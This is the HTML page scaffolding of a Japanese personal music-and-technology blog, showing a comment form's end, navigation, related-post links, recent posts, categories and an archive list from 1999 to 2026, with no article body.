	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-21 20:08:22" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1847/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/1846" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1848" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/773" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="ポッドキャストに対応" title="ポッドキャストに対応" />								</div>
								<span class="related-post-title">ポッドキャストに対応</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1695" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="77" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0627_1.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">iPhone 3GSレビュー(…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/849" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="24 III" title="24 III" />								</div>
								<span class="related-post-title">24 III</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1826" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="一夜明けて" title="一夜明けて" />								</div>
								<span class="related-post-title">一夜明けて</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1783" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="すげえぜShazam！" title="すげえぜShazam！" />								</div>
								<span class="related-post-title">すげえぜShazam！</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
